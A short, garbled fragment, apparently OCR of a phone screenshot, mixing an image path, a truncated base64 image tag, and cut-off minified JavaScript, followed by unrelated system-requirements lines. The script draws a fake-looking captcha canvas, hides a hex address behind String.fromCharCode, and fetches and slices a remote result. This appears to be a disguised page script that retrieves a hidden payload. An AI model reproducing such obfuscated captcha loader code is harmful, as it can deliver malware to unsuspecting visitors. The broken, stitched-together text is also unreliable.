
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz dual-core required
RAM:
4 GB for tools